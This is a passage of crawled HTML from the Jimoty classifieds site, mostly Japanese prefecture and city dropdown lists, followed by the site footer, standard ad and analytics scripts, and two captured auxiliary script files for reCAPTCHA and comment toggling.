<option value="146">行方市</option>
<option value="147">鉾田市</option>
<option value="148">つくばみらい市</option>
<option value="149">小美玉市</option>
<option value="89321">東茨城郡</option>
<option value="89324">稲敷郡</option>
<option value="89327">北相馬郡</option>
<option value="89323">久慈郡</option>
<option value="89322">那珂郡</option>
<option value="89326">猿島郡</option>
<option value="89325">結城郡</option>
<option value="150">その他</option></select>
</div>
<div id='niigata_cities'>
<select name="area_id" id="city_niigata"><option value="">市区郡町村を選択</option><option value="326">新潟市</option>
<option value="327">長岡市</option>
<option value="328">三条市</option>
<option value="329">柏崎市</option>
<option value="330">新発田市</option>
<option value="331">小千谷市</option>
<option value="332">加茂市</option>
<option value="333">十日町市</option>
<option value="334">見附市</option>
<option value="335">村上市</option>
<option value="336">燕市</option>
<option value="337">糸魚川市</option>
<option value="338">妙高市</option>
<option value="339">五泉市</option>
<option value="340">上越市</option>
<option value="341">阿賀野市</option>
<option value="342">佐渡市</option>
<option value="343">魚沼市</option>
<option value="344">南魚沼市</option>
<option value="345">胎内市</option>
<option value="89364">東蒲原郡</option>
<option value="89369">岩船郡</option>
<option value="89368">刈羽郡</option>
<option value="89361">北蒲原郡</option>
<option value="89363">南蒲原郡</option>
<option value="89366">南魚沼郡</option>
<option value="89367">中魚沼郡</option>
<option value="89362">西蒲原郡</option>
<option value="89365">三島郡</option>
<option value="346">その他</option></select>
</div>
<div id='hyogo_cities'>
<select name="area_id" id="city_hyogo"><option value="">市区郡町村を選択</option><option value="576">神戸市</option>
<option value="577">姫路市</option>
<option value="578">尼崎市</option>
<option value="579">明石市</option>
<option value="580">西宮市</option>
<option value="581">洲本市</option>
<option value="582">芦屋市</option>
<option value="583">伊丹市</option>
<option value="584">相生市</option>
<option value="585">豊岡市</option>
<option value="586">加古川市</option>
<option value="587">赤穂市</option>
<option value="588">西脇市</option>
<option value="589">宝塚市</option>
<option value="590">三木市</option>
<option value="591">高砂市</option>
<option value="592">川西市</option>
<option value="593">小野市</option>
<option value="594">三田市</option>
<option value="595">加西市</option>
<option value="596">丹波篠山市</option>
<option value="597">養父市</option>
<option value="598">丹波市</option>
<option value="599">南あわじ市</option>
<option value="600">朝来市</option>
<option value="601">淡路市</option>
<option value="602">宍粟市</option>
<option value="603">加東市</option>
<option value="604">たつの市</option>
<option value="89450">赤穂郡</option>
<option value="89449">揖保郡</option>
<option value="89447">加古郡</option>
<option value="89448">神崎郡</option>
<option value="89445">川辺郡</option>
<option value="89452">美方郡</option>
<option value="89451">佐用郡</option>
<option value="89446">多可郡</option>
<option value="605">その他</option></select>
</div>
<div id='kagawa_cities'>
<select name="area_id" id="city_kagawa"><option value="">市区郡町村を選択</option><option value="697">高松市</option>
<option value="698">丸亀市</option>
<option value="699">坂出市</option>
<option value="700">善通寺市</option>
<option value="701">観音寺市</option>
<option value="702">さぬき市</option>
<option value="703">東かがわ市</option>
<option value="704">三豊市</option>
<option value="89506">綾歌郡</option>
<option value="89505">香川郡</option>
<option value="89504">木田郡</option>
<option value="89507">仲多度郡</option>
<option value="89503">小豆郡</option>
<option value="705">その他</option></select>
</div>
<div id='kochi_cities'>
<select name="area_id" id="city_kochi"><option value="">市区郡町村を選択</option><option value="718">高知市</option>
<option value="719">室戸市</option>
<option value="720">安芸市</option>
<option value="721">南国市</option>
<option value="722">土佐市</option>
<option value="723">須崎市</option>
<option value="724">宿毛市</option>
<option value="725">土佐清水市</option>
<option value="726">四万十市</option>
<option value="727">香南市</option>
<option value="728">香美市</option>
<option value="89518">吾川郡</option>
<option value="89515">安芸郡</option>
<option value="89520">幡多郡</option>
<option value="89516">長岡郡</option>
<option value="89519">高岡郡</option>
<option value="89517">土佐郡</option>
<option value="729">その他</option></select>
</div>
<div id='saga_cities'>
<select name="area_id" id="city_saga"><option value="">市区郡町村を選択</option><option value="759">佐賀市</option>
<option value="760">唐津市</option>
<option value="761">鳥栖市</option>
<option value="762">多久市</option>
<option value="763">伊万里市</option>
<option value="764">武雄市</option>
<option value="765">鹿島市</option>
<option value="766">小城市</option>
<option value="767">嬉野市</option>
<option value="768">神埼市</option>
<option value="89538">藤津郡</option>
<option value="89535">東松浦郡</option>
<option value="89533">神埼郡</option>
<option value="89537">杵島郡</option>
<option value="89534">三養基郡</option>
<option value="89536">西松浦郡</option>
<option value="769">その他</option></select>
</div>
<div id='ishikawa_cities'>
<select name="area_id" id="city_ishikawa"><option value="">市区郡町村を選択</option><option value="358">金沢市</option>
<option value="359">七尾市</option>
<option value="360">小松市</option>
<option value="361">輪島市</option>
<option value="362">珠洲市</option>
<option value="363">加賀市</option>
<option value="364">羽咋市</option>
<option value="365">かほく市</option>
<option value="366">白山市</option>
<option value="367">能美市</option>
<option value="859">野々市市</option>
<option value="89374">羽咋郡</option>
<option value="89376">鳳珠郡</option>
<option value="89373">河北郡</option>
<option value="89375">鹿島郡</option>
<option value="89372">能美郡</option>
<option value="368">その他</option></select>
</div>
<div id='shimane_cities'>
<select name="area_id" id="city_shimane"><option value="">市区郡町村を選択</option><option value="634">松江市</option>
<option value="635">浜田市</option>
<option value="636">出雲市</option>
<option value="637">益田市</option>
<option value="638">大田市</option>
<option value="639">安来市</option>
<option value="640">江津市</option>
<option value="641">雲南市</option>
<option value="89472">飯石郡</option>
<option value="89474">鹿足郡</option>
<option value="89471">仁多郡</option>
<option value="89473">邑智郡</option>
<option value="89475">隠岐郡</option>
<option value="642">その他</option></select>
</div>
<div id='tokushima_cities'>
<select name="area_id" id="city_tokushima"><option value="">市区郡町村を選択</option><option value="688">徳島市</option>
<option value="689">鳴門市</option>
<option value="690">小松島市</option>
<option value="691">阿南市</option>
<option value="692">吉野川市</option>
<option value="693">阿波市</option>
<option value="694">美馬市</option>
<option value="695">三好市</option>
<option value="89500">板野郡</option>
<option value="89499">海部郡</option>
<option value="89495">勝浦郡</option>
<option value="89501">美馬郡</option>
<option value="89502">三好郡</option>
<option value="89496">名東郡</option>
<option value="89497">名西郡</option>
<option value="89498">那賀郡</option>
<option value="696">その他</option></select>
</div>
<div id='oita_cities'>
<select name="area_id" id="city_oita"><option value="">市区郡町村を選択</option><option value="799">大分市</option>
<option value="800">別府市</option>
<option value="801">中津市</option>
<option value="802">日田市</option>
<option value="803">佐伯市</option>
<option value="804">臼杵市</option>
<option value="805">津久見市</option>
<option value="806">竹田市</option>
<option value="807">豊後高田市</option>
<option value="808">杵築市</option>
<option value="809">宇佐市</option>
<option value="810">豊後大野市</option>
<option value="811">由布市</option>
<option value="812">国東市</option>
<option value="89553">速見郡</option>
<option value="89552">東国東郡</option>
<option value="89554">玖珠郡</option>
<option value="813">その他</option></select>
</div>
<div id='hiroshima_cities'>
<select name="area_id" id="city_hiroshima"><option value="">市区郡町村を選択</option><option value="659">広島市</option>
<option value="660">呉市</option>
<option value="661">竹原市</option>
<option value="662">三原市</option>
<option value="663">尾道市</option>
<option value="664">福山市</option>
<option value="665">府中市</option>
<option value="666">三次市</option>
<option value="667">庄原市</option>
<option value="668">大竹市</option>
<option value="669">東広島市</option>
<option value="670">廿日市市</option>
<option value="671">安芸高田市</option>
<option value="672">江田島市</option>
<option value="89486">安芸郡</option>
<option value="89490">神石郡</option>
<option value="89489">世羅郡</option>
<option value="89488">豊田郡</option>
<option value="89487">山県郡</option>
<option value="673">その他</option></select>
</div>
<div id='miyazaki_cities'>
<select name="area_id" id="city_miyazaki"><option value="">市区郡町村を選択</option><option value="814">宮崎市</option>
<option value="815">都城市</option>
<option value="816">延岡市</option>
<option value="817">日南市</option>
<option value="818">小林市</option>
<option value="819">日向市</option>
<option value="820">串間市</option>
<option value="821">西都市</option>
<option value="822">えびの市</option>
<option value="89557">東諸郡</option>
<option value="89559">東臼杵郡</option>
<option value="89555">北諸県郡</option>
<option value="89558">児湯郡</option>
<option value="89556">西諸県郡</option>
<option value="89574">東諸県郡</option>
<option value="89560">西臼杵郡</option>
<option value="823">その他</option></select>
</div>
<div id='fukuoka_cities'>
<select name="area_id" id="city_fukuoka"><option value="">市区郡町村を選択</option><option value="730">福岡市</option>
<option value="731">北九州市</option>
<option value="732">大牟田市</option>
<option value="733">久留米市</option>
<option value="734">直方市</option>
<option value="735">飯塚市</option>
<option value="736">田川市</option>
<option value="737">柳川市</option>
<option value="738">八女市</option>
<option value="739">筑後市</option>
<option value="740">大川市</option>
<option value="741">行橋市</option>
<option value="742">豊前市</option>
<option value="743">中間市</option>
<option value="744">小郡市</option>
<option value="745">筑紫野市</option>
<option value="746">春日市</option>
<option value="747">大野城市</option>
<option value="748">宗像市</option>
<option value="749">太宰府市</option>
<option value="750">古賀市</option>
<option value="751">福津市</option>
<option value="752">うきは市</option>
<option value="753">宮若市</option>
<option value="754">嘉麻市</option>
<option value="755">朝倉市</option>
<option value="756">みやま市</option>
<option value="757">糸島市</option>
<option value="89526">朝倉郡</option>
<option value="89532">築上郡</option>
<option value="89521">筑紫郡</option>
<option value="89525">嘉穂郡</option>
<option value="89522">糟屋郡</option>
<option value="89524">鞍手郡</option>
<option value="89527">三井郡</option>
<option value="89531">京都郡</option>
<option value="89528">三潴郡</option>
<option value="89523">遠賀郡</option>
<option value="89530">田川郡</option>
<option value="89529">八女郡</option>
<option value="1039062">那珂川市</option>
<option value="758">その他</option></select>
</div>
<div id='okinawa_cities'>
<select name="area_id" id="city_okinawa"><option value="">市区郡町村を選択</option><option value="844">那覇市</option>
<option value="845">宜野湾市</option>
<option value="846">石垣市</option>
<option value="847">浦添市</option>
<option value="848">名護市</option>
<option value="849">糸満市</option>
<option value="850">沖縄市</option>
<option value="851">豊見城市</option>
<option value="852">うるま市</option>
<option value="853">宮古島市</option>
<option value="854">南城市</option>
<option value="89569">国頭郡</option>
<option value="89572">宮古郡</option>
<option value="89570">中頭郡</option>
<option value="89571">島尻郡</option>
<option value="89573">八重山郡</option>
<option value="855">その他</option></select>
</div>
<div id='kumamoto_cities'>
<select name="area_id" id="city_kumamoto"><option value="">市区郡町村を選択</option><option value="784">熊本市</option>
<option value="785">八代市</option>
<option value="786">人吉市</option>
<option value="787">荒尾市</option>
<option value="788">水俣市</option>
<option value="789">玉名市</option>
<option value="790">山鹿市</option>
<option value="791">菊池市</option>
<option value="792">宇土市</option>
<option value="793">上天草市</option>
<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="free" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="shizuoka" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script type='text/javascript'>
  //<![CDATA[
    (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) {return;}
      js = d.createElement(s); js.id = id; js.async = true; js.defer = true;
      js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1&appId=273010199398913";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "facebook-jssdk"));
  //]]>
</script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="shizuoka" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="shizuoka" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="eve" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="free" autocomplete="off" />
<input type="hidden" name="id" id="" value="corjk" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="P8Yv3V9VGHnJTGgUBKwL5vTG7W7VrsmDKFNvIZZgi%2FruQRhKHwd6Fkq6lz2l5lErouFvhC%2FsVw503%2Bmx0oqGOA%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oA7zrWM9pXZmjB02ubbA3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768755267358');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/articles/comment-80eef11c651a55c419d575137f3ce906b3254cdfc3f411e4009f35f49e3b8d26.js
body_size: -137
content:
$(function(){$(".js-comment-list").on("click",".js-comment-action-trigger",function(t){t.stopPropagation(),t.preventDefault(),$(".js-comment-action-alert").addClass("hide"),$(this).next().removeClass("hide")}),$(".js-comment-list").on("click",".js-comment-action-alert-close",function(t){t.stopPropagation(),t.preventDefault(),$(this).closest(".js-comment-action-alert").addClass("hide")}),$(".js-comment-list").on("ajax:success",".js-comment-loaded-list",function(t,e){t.stopPropagation(),t.preventDefault(),$(this).remove(),$(e).appendTo($(t.delegateTarget))})});